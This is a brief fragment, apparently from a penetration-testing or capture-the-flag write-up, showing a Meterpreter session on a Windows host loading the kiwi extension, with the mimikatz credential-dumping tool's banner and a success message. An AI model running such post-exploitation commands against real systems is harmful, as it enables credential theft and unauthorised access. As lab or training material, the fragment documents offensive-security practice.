 (run: `load kiwi`)
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
)
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com
 )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  **
*/
Success.